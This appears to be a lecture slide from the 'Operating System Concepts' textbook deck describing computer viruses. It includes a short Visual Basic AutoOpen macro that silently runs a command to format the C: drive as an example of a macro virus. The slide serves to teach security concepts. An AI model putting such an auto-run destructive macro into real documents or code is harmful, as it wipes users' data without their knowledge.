 Program Threats (Cont.)

Viruses

Code fragment embedded in legitimate program

Very specific to CPU architecture, operating system, applications

Usually borne via email or as a macro

Visual Basic Macro to reformat hard drive

Sub AutoOpen()

Dim oFS

Set oFS = CreateObject(’’Scripting.FileSystemObject’’)

vs = Shell(’’c:command.com /k format c:’’,vbHide)

End Sub

Operating System Concepts – 8th Edition

14.26

Silberschatz, Galvin and Gagne ©2009